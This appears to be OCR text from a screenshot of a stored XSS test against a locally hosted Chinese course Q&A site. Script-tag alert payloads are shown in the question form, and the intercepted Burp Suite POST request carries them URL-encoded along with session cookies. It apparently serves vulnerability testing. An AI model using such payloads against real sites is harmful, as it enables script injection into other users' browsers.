 127.0.0.1:8080/questions/toadd
1
提问题
分类:
课程问答
学习分享
标题:
<script>alert("title_b_XSS")</script>
内容:
<script>alert("content_ _XSS")</script>
标签:
MongoDB
JAVA Maya MongoDB Premiere Photos
4766
4766
看不清 换一换
提 问
Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:8080
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /questions/ajax/add HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 190
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/questions/toadd
Cookie: JSESSIONID=BDC8FA951DF326230F82B811E89EE33D; inxeduweb_user_login_=af07b0499fc64066a50df04aafebd23e
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
questions.title=%3Cscript%3Ealert(%22title_b_XSS%22)%3C%2Fscript%3E&questions.content=%3Cscript%3Ealert(%22content_+_XSS%22)%3C%2Fscript%3E&questions.type=1&random
estionsTag=%2C3
激活 Windows
转到"设置"以激活 Windows。